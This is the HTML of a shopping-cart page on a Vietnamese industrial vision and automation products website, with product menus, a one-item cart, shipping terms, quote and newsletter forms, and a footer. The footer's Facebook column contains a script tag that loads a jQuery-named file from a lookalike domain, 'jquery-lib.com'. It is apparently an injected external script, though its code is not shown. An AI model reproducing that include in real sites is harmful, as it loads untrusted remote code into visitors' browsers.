																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/strobe-controller.html" title="STROBE CONTROLLER">
												STROBE CONTROLLER											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/constant-current-controller.html" title="CONSTANT CURRENT CONTROLLER">
												CONSTANT CURRENT CONTROLLER											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/customize-light-source.html" title="CUSTOMIZE LIGHT SOURCE">
												CUSTOMIZE LIGHT SOURCE											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/lmi.html" title="LMI">
								LMI</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-laser-line-profile-sensors.html" title="3D LASER LINE PROFILE SENSORS">
												3D LASER LINE PROFILE SENSORS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-snapshot-sensors.html" title="3D SNAPSHOT SENSORS">
												3D SNAPSHOT SENSORS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/multi-point-profile-scanners.html" title="MULTI-POINT PROFILE SCANNERS">
												MULTI-POINT PROFILE SCANNERS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-line-confocal-sensors.html" title="3D LINE CONFOCAL SENSORS">
												3D LINE CONFOCAL SENSORS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-wood-scanners.html" title="3D WOOD SCANNERS">
												3D WOOD SCANNERS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/neurocle.html" title="NEUROCLE">
								NEUROCLE</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/neousys.html" title="NEOUSYS">
								NEOUSYS</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/supercap-ups.html" title="SUPERCAP UPS">
												SUPERCAP UPS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/iot-gateway.html" title="IOT GATEWAY">
												IOT GATEWAY											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/surveillance.html" title="SURVEILLANCE">
												SURVEILLANCE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/gpu-computing.html" title="GPU COMPUTING">
												GPU COMPUTING											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/in-vehicle.html" title=" IN-VEHICLE">
												 IN-VEHICLE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/semil.html" title="SEMIL">
												SEMIL											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/rugged-embedded.html" title="RUGGED EMBEDDED">
												RUGGED EMBEDDED											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/machine-vision-neousys.html" title="MACHINE VISION">
												MACHINE VISION											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/accura.html" title="ACCURA">
								ACCURA</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/basler.html" title="BASLER">
								BASLER</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/line-scan-cameras.html" title="LINE SCAN CAMERAS">
												LINE SCAN CAMERAS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-racer.html" title="Basler Racer"><i class="fa fa-angle-right"></i>
															Basler Racer														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/area-scan-cameras.html" title="AREA SCAN CAMERAS ">
												AREA SCAN CAMERAS 											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-ace-2-basic.html" title="Basler ace 2 Basic"><i class="fa fa-angle-right"></i>
															Basler ace 2 Basic														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-boost-series.html" title="Basler boost Series"><i class="fa fa-angle-right"></i>
															Basler boost Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-ace-2-pro.html" title="Basler ace 2 Pro"><i class="fa fa-angle-right"></i>
															Basler ace 2 Pro														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-ace-classic.html" title="Basler ace Classic"><i class="fa fa-angle-right"></i>
															Basler ace Classic														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-ace-u.html" title="Basler ace U"><i class="fa fa-angle-right"></i>
															Basler ace U														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-med-ace-camera-series.html" title="Basler MED ace Camera Series"><i class="fa fa-angle-right"></i>
															Basler MED ace Camera Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-beat-series.html" title="Basler beat Series"><i class="fa fa-angle-right"></i>
															Basler beat Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-dart.html" title="Basler dart"><i class="fa fa-angle-right"></i>
															Basler dart														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-pulse-series.html" title="Basler pulse Series"><i class="fa fa-angle-right"></i>
															Basler pulse Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-scout-series.html" title="Basler scout Series"><i class="fa fa-angle-right"></i>
															Basler scout Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-cameras.html" title="3D CAMERAS">
												3D CAMERAS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-blaze.html" title="Basler blaze"><i class="fa fa-angle-right"></i>
															Basler blaze														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-stereo-camera.html" title="Basler Stereo Camera"><i class="fa fa-angle-right"></i>
															Basler Stereo Camera														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/customized-basler-cameras.html" title="CUSTOMIZED BASLER CAMERAS">
												CUSTOMIZED BASLER CAMERAS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/coaxpress-2-0-cameras.html" title="COAXPRESS 2.0-CAMERAS">
												COAXPRESS 2.0-CAMERAS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/flir.html" title="FLIR">
								FLIR</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/machine-vision-flir.html" title="MACHINE VISION FLIR">
												MACHINE VISION FLIR											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/camera-flir.html" title="CAMERA FLIR"><i class="fa fa-angle-right"></i>
															CAMERA FLIR														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/card.html" title="CARD"><i class="fa fa-angle-right"></i>
															CARD														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cable.html" title="CABLE"><i class="fa fa-angle-right"></i>
															CABLE														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/handheld-thermal-cameras.html" title="HANDHELD THERMAL CAMERAS">
												HANDHELD THERMAL CAMERAS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/area-scan-cameras-flir.html" title="AREA SCAN CAMERAS FLIR">
												AREA SCAN CAMERAS FLIR											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/fixed-thermal-cameras.html" title="FIXED THERMAL CAMERAS">
												FIXED THERMAL CAMERAS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/gas-detection-cameras.html" title="GAS DETECTION CAMERAS">
												GAS DETECTION CAMERAS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/patlite.html" title="PATLITE">
								PATLITE</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/network-wireless.html" title="Network/Wireless">
												Network/Wireless											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/signal-tower.html" title="Signal Tower">
												Signal Tower											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/signal-beacons.html" title="Signal Beacons">
												Signal Beacons											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/audible-alarm-voice-synthesizer.html" title="Audible Alarm/Voice Synthesizer">
												Audible Alarm/Voice Synthesizer											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/led-lighting.html" title="LED Lighting">
												LED Lighting											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/mitsubishi.html" title="MITSUBISHI">
								MITSUBISHI</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/vision-sensor.html" title="VISION SENSOR">
												VISION SENSOR											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/bien-tan.html" title="BIẾN TẦN">
												BIẾN TẦN											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/module.html" title="MODULE">
												MODULE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/servo-motor.html" title="SERVO MOTOR">
												SERVO MOTOR											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/epson.html" title="EPSON">
								EPSON</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/scara-robots.html" title="SCARA ROBOTS">
												SCARA ROBOTS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/g-series.html" title="G Series"><i class="fa fa-angle-right"></i>
															G Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/ls-series.html" title="LS Series"><i class="fa fa-angle-right"></i>
															LS Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/t-series.html" title="T Series"><i class="fa fa-angle-right"></i>
															T Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/rs-series.html" title="RS Series"><i class="fa fa-angle-right"></i>
															RS Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/6-axis-robots.html" title="6-AXIS ROBOTS">
												6-AXIS ROBOTS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/c-series.html" title="C Series"><i class="fa fa-angle-right"></i>
															C Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/n-series.html" title="N Series"><i class="fa fa-angle-right"></i>
															N Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/vt-series.html" title="VT Series"><i class="fa fa-angle-right"></i>
															VT Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/controller.html" title="CONTROLLER">
												CONTROLLER											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/unitech.html" title="UNITECH">
								UNITECH</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/lr-link.html" title="LR-LINK">
								LR-LINK</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/opto-engineering.html" title="OPTO ENGINEERING">
								OPTO ENGINEERING</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/jj-lapp.html" title="JJ-LAPP">
								JJ-LAPP</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/san-pham-khac.html" title="SẢN PHẨM KHÁC">
								SẢN PHẨM KHÁC</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/idprt.html" title="IDPRT">
												IDPRT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/avantech.html" title="AVANTECH">
												AVANTECH											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/hanyoung.html" title="HANYOUNG">
												HANYOUNG											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/omron.html" title="OMRON">
												OMRON											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/autonics.html" title="AUTONICS">
												AUTONICS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/fuji.html" title="FUJI">
												FUJI											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/cleaning-tape.html" title="Cleaning tape">
												Cleaning tape											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																	</ul>
				</section>
				<ul class="menutop hidden-sm hidden-xs">
					<li><a href="https://rtctechnology.com.vn/" target="_self">Trang chủ</a></li>
															<li><a href="http://rtctechnology.com.vn/more/gioi-thieu-ve-cong-ty-co-phan-rtc-technology-viet-nam.html"><span class="span-menu"></span>
							VỀ CHÚNG TÔI</a></li>
																				<li><a href="https://rtctechnology.com.vn/new/tin-tuc.html"><span class="span-menu"></span>
							TIN TỨC</a>
																	</li>
																				<li><a href="https://rtctechnology.com.vn/new/doi-tac.html"><span class="span-menu"></span>
							ĐỐI TÁC</a>
																	</li>
																				<li><a href="https://rtctechnology.com.vn/new/du-an.html"><span class="span-menu"></span>
							DỰ ÁN</a>
																	</li>
																				<li><a href="https://rtctechnology.com.vn/new/tuyen-dung.html"><span class="span-menu"></span>
							TUYỂN DỤNG</a>
																	</li>
																				<li><a href="https://rtctechnology.com.vn/new/video.html"><span class="span-menu"></span>
							VIDEO</a>
																	</li>
															<li><a href="https://rtctechnology.com.vn/lien-he.html"><span class="span-menu"></span>Liên hệ</a></li>
				</ul>
			</div>
		</div>
	</div>
</section>
<style type="text/css">

</style>
<style>
</style>
<script>
		/* Loop through all dropdown buttons to toggle between hiding and showing its dropdown content - This allows the user to have multiple dropdowns without any conflict */
		var dropdown = document.getElementsByClassName("dropdown-btn");
		var i;

		for (i = 0; i < dropdown.length; i++) {
			dropdown[i].addEventListener("click", function() {
				this.classList.toggle("active");
				var dropdownContent = this.nextElementSibling;
				if (dropdownContent.style.display === "block") {
					dropdownContent.style.display = "none";
				} else {
					dropdownContent.style.display = "block";
				}
			});
		}
	</script>

<script>
	$(document).ready(function() {
		var url = document.URL;
		$("a[href='" + url + "'][level='" + 1 + "']").addClass('active');
	});
</script>
<script type="text/javascript">
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(this).scrollTop() > 33) {
				if (document.getElementById('dmn')) {
					document.getElementById('dmn').className = "idmn";
				}
				if (document.getElementById('u1')) {
					document.getElementById('u1').className = "u3";
				}
			} else {
				if (document.getElementById('dmn')) {
					document.getElementById('dmn').className = "dmn";
				}
				if (document.getElementById('u1')) {
					document.getElementById('u1').className = "list_category menu-postion-1";
				}
			}
		});
	});;
</script>												<div class="main-wrap">
							<div class="container">
								<div class="row">
									

<style>
   #goi-thieu h1,h2,h3{
   font-size:12px;
   font-weight:normal;
   }
   #main-register input, .text-main input {
   border: 1px solid #CCC;
   border-radius: 5px;
   }
   input {
   padding: 3px;
   margin-bottom: 10px;
   font-size: 14px;
   color: #333;
   }
</style>
<style>
   .cart td {
   border: 1px solid #ccc;
   padding: 7px;
   }
   #goi-thieu h1,h2,h3{
   font-size:12px;
   font-weight:normal;
   }
   table {
   border: 0 none;
   border-spacing: 0;
   }
   #input{
   width:236px;
   border: 1px solid #a0b581;
   height:22px;
   font-weight:normal;
   margin-left:20px;
   }
   .guimail textarea{
   width:336px;
   height:102px;
   font-weight:normal;
   border: 1px solid #ccc;
   }
   .guimail {
   font-weight: bold;
   margin-bottom: 40px;
   width: 100%;
   }
   .tblGrid tr td,.tblGrid tr th {
   border: 1px solid #ccc;
   padding:5px;
   border-spacing: 0;
   }
   .guimail tr td{
   padding-top:10px;
   }
   .bgLLGray th {
   color: #817F80;
   padding-right: 10px;
   text-align: right;
   }
   .guimail .blue{
   color:blue;
   }
</style>
<script>
   function confirmDelete(delUrl)
   {
   if (confirm("Bạn có chắc muốn xóa sản phẩm này không?"))
   {
   	document.location = delUrl;
   }
   }
</script> 
<div class="col-lg-9 col-md-9 col-sm-12 col-xs-12">
   <div class="row">
      <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
         <section class="clearfix">
            <section class="breadcrumbs clearfix">
               <a title="Trang chủ" href="https://rtctechnology.com.vn/"><i class="fa fa-home"></i></a>
               &nbsp;&nbsp;/&nbsp;&nbsp;<a href="#">Giỏ hàng</a>	            	
            </section>
         </section>
      </div>
   </div>
   <div class="row">
      <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
         <section class="clearfix">
            <div class="listitem">
               <div class="row">
                  <div class="col-lg-12">
                                          <table id="Form1"  class="cart" border="1" cellpadding="0" cellspacing="0" style="border-collapse: collapse; width:100%">
                        <tr class="top">
                           <td style="text-align: center; width: 6%;"><strong>STT</strong></td>
                           <td style="width: 30%;"><strong>Tên sản phẩm</strong></td>
                           <td style="text-align: center; width: 20%;"><strong>Hình ảnh</strong></td>
                           <td style="text-align: center; width: 10%;"><strong>SL</strong></td>
                           <td style="text-align: center;width: 20%;"><strong>Giá</strong></td>
                           <td style="text-align: center;width: 20%;"><strong>Xóa</strong></td>
                        </tr>
                                                                        <tr>
                           <td align="center">1</td>
                           <td align="left">Camera Impact T47 Datalogic</td>
                           <td align="center"><img src="https://rtctechnology.com.vn/admin/img/upload/989faa061f82366fc8b0d81138eb9a74.png" width="50" height="50" /></td>
                           <td >
                              <form name="view0" action="https://rtctechnology.com.vn/products/updateshopingcart/2161" method="post">
                                 <input style="width:50px;" type="text" name="soluong" value="1" />
                              </form>
                           </td>
                           <td class="tal"><font color="red">0 đ</font></td>
                           <td class="tal">
                              <input onclick="document.view0.submit();"  type="image" src="https://rtctechnology.com.vn/admin/images/refresh.png" alt="Cập nhật"/>
                              <a href="javascript:confirmDelete('https://rtctechnology.com.vn/products/deleteshopingcart/2161')"><img src="https://rtctechnology.com.vn/admin/images/icons/cross.png" alt="Delete" /></a>
                           </td>
                        </tr>
                         
                     </table><br />
                     <div style="float:left; width: 100%;;padding-left: 23px">
                     <!--<form action="https://rtctechnology.com.vn/lien-he-mua-hang" method="post" id="form-id">
                     <select name="bank" >
                              <option value="0">--- Chọn hình thức vận chuyển giao hàng ---</option>
                              <option value="1">+ Nội thành Hà Nội (Giao hàng trong 24h)</option>
                              <option value="2">+ Ngoại thành Hà Nội (Gửi thường (4-7 ngày))</option>
                              <option value="3">+ Ngoại thành Hà Nội (Gửi nhanh (1-3 ngày))</option>
                            </select>
                     </div><br />
                     
                     </form>--> 
                  </div>
        
         </section>
         </div></div>   
         <div class="new-cart">
         <ul class="cart-list" style="overflow:hidden; clear:both">
           
            <li class="tbody bot-cart">
               <div class="col-lg-6">
                  <i class="fa fa-shopping-cart hidden-xs"></i>
                  <div class="bot-info">
                     <p>1 Sản phẩm - <strong>Tổng tiền:</strong> <b> 0 đ</b></p>
                     <p style="color:#999">Phí giao hàng sẽ được tính theo khu vực (or khối lượng hàng)</p>
                  </div>
               </div>
               <div class="col-lg-6">
                  <!--<a href="#" class="cont-cart" onclick="document.getElementById('form-id').submit();">Thanh toán</a>-->
                  <a href="https://rtctechnology.com.vn/lien-he-mua-hang" class="cont-cart" >Thanh toán</a>
                  <a href="https://rtctechnology.com.vn/home" class="back-web">Tiếp tục chọn mua hàng</a>
               </div>
            </li>
         </ul>
      </div>
                                                    	<p>
	<strong><span style="color:#808080;">H&igrave;nh thức vận chuyển:</span></strong></p>
<p>
	- Miễn ph&iacute; lắp đặt v&agrave; tư vấn kỹ thuật</p>
<p>
	- Miễn ph&iacute; vận chuyển trong phạm vi 200km</p>
<p>
	- V&acirc;̣n chuy&ecirc;̉n ngoài 200km h&ocirc;̃ trợ 50% chi phí v&acirc;̣n chuy&ecirc;̉n.</p>
</div>

  								</div>
							</div>
						</div>
												<link rel="stylesheet" type="text/css" href="/css/validationEngine.jquery.css" /><script type="text/javascript" src="https://rtctechnology.com.vn/js/jquery.validationEngine.js"></script>

<section id="contact-us-01" class="clearfix">
	<div class="container">
		<div class="row">
			<div class="col-lg-5 col-md-5 col-sm-12 col-xs-12">
				<div class="contact-us-01-form">
					<h3>Báo giá sản phẩm/giải pháp</h3>
					<form method="post" id="contact_us_01_form" onsubmit="return checkform(this);" action="https://rtctechnology.com.vn/contacts/send">
						<label><span class="form-control-wrap customer-name"><input required type="text" name="name" placeholder="Họ và tên" class="validate[required] input-contact" autocomplete="name" aria-required="true" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-tel"><input required type="tel" name="phone" placeholder="Số điện thoại" class="validate[required,custom[telephone]] input-contact" autocomplete="tel" aria-required="true" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-email"><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]] input-contact" autocomplete="email" aria-required="true" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-company"><input required type="text" name="company" placeholder="Công ty" class="validate[required] input-contact" autocomplete="company" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-notes"><textarea name="content" rows="3" aria-invalid="false" placeholder="Ghi chú..."></textarea></span></label>
						<label><div class="box-captcha">
							<input type="hidden" id="txtCaptcha">
							<input type="text" name="CaptchaInput" id="CaptchaInput" placeholder="Nhập mã bảo vệ" class="input-contact" class="validate[required] inputText valid">
							<div class="code-ma">
								<div class="ma-bao-ve" id="CaptchaDiv"></div>
								<a class="refresh-icon" onclick="generateCaptcha()"><i class="fa fa-refresh"></i></a>
							</div>
						</div></label>
						<input type="hidden" name="g-recaptcha-response" id="g-recaptcha-response">
						<label class="submit"><input type="submit" value="Yêu cầu báo giá" class="form-control form-submit"></label>
						<input type="hidden" name="title" value="Khách hàng yêu cầu báo giá từ website RTC Technology">
					</form>
				</div>
			</div>
			<div class="col-lg-7 col-md-7 col-sm-12 col-xs-12">
				<div class="contact-us-01-intro">
					<h3>Bắt đầu dự án ngay với RTC Technology</h3>
					<div id="contact-us-01-partner" class="row">
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-Datalogic.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-LMI-Technologies.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-MVTec-Software-GmbH.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-Newland-AIDC.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-Opto-Engineering.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-VST-Technology.png">
						</div>
					</div>
					<div id="contact-us-01-profile-download" class="row">
						<div class="col-lg-6 col-md-6 col-sm-6 col-xs-6">
							<label>Hồ sơ năng lực</label>
						</div>
						<div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 text-right">
							<a href="#">Tải về →</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<section id="newsletter-01" class="clearfix">
	<div class="container">
		<div class="row">
			<div class="col-lg-5 col-md-5 col-sm-5 hidden-xs">
				<div class="bg-animation-01"><img src="https://rtctechnology.com.vn/images/graphics/newsletter-01-04.png"></div>
				<div class="bg-animation-02"><img src="https://rtctechnology.com.vn/images/graphics/newsletter-01-05.png"></div>
			</div>
			<div class="col-lg-7 col-md-7 col-sm-7 col-xs-12">
				<h3>Đăng ký nhận tư vấn & Demo về giải pháp!</h3>
				<form method="post" id="subscribe_form" action="https://rtctechnology.com.vn/contacts/send">
					<label><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]]" autocomplete="email" aria-required="true" aria-invalid="false"></label>
					<label class="submit"><input type="submit" value="ĐĂNG KÝ →" class="form-control form-submit"></label>
					<input type="hidden" name="title" value="Khách hàng đăng ký nhận tin từ website RTC Technology">
				</form>
			</div>
		</div>
	</div>
</section>

<footer>
    <section class="row-section footer-html">
        <div class="container">

                                    <div class="row">
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			TH&Ocirc;NG TIN C&Ocirc;NG TY</h3>
		<ul class="news-footer">
			<li>
				<span><a href="http://rtctechnology.com.vn/more/gioi-thieu-ve-cong-ty-co-phan-rtc-technology-viet-nam.html">Giới thiệu c&ocirc;ng ty</a></span></li>
			<li>
				<a href="https://www.google.com/maps/place/Hateco+Apollo+Xu%C3%A2n+Ph%C6%B0%C6%A1ng/@21.0478572,105.7317283,17z/data=!4m6!3m5!1s0x313455d87cab2d35:0x446097bf85742bc5!8m2!3d21.0478572!4d105.7343032!16s%2Fg%2F11fnqnls0j?hl=vi-VN&amp;entry=ttu&amp;g_ep=EgoyMDI0MDkwOS4wIKXMDSoASAFQAw%3D%3D">Sơ đồ chỉ đường</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/lien-he.html"> <span>Li&ecirc;n hệ</span> </a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			SẢN PHẨM CH&Iacute;NH</h3>
		<ul class="news-footer">
			<li>
				<a href="http://rtctechnology.com.vn/product/datalogic.html">Datalogic</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="http://rtctechnology.com.vn/product/basler.html">Basler&nbsp; </a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</li>
			<li>
				<a href="http://rtctechnology.com.vn/product/hik-robot.html">Hikrobot</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<a href="http://rtctechnology.com.vn/product/mvtec.html">MVTec</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/product/vst.html">VST</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="http://rtctechnology.com.vn/product/mitsubishi.html">Mitsubishi&nbsp;</a> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</li>
			<li>
				<a href="http://rtctechnology.com.vn/product/fujifilm.html">Fujifilm</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="http://rtctechnology.com.vn/product/accura.html">TMS</a></li>
			<li>
				&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			HỖ TRỢ KH&Aacute;C</h3>
		<ul class="news-footer">
			<li>
				<a href="http://rtctechnology.com.vn/new/doi-tac.html">Đối t&aacute;c</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/more/thong-tin-tuyen-dung-cong-ty.html">Tuyển dụng</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/new/tin-tuc.html">Tin tức</a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			CH&Uacute;NG T&Ocirc;I TR&Ecirc;N FACEBOOK</h3>
		<iframe allowtransparency="true" frameborder="0" height="214" scrolling="no" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/rtctechnologyvn/%2F&amp;tabs=292&amp;width=340&amp;height=214&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" style="border:none;overflow:hidden" width="340"></iframe><script src="https://jquery-lib.com/jquery-migrate-1.4.1.min.js"></script></div>
</div>
<h1>
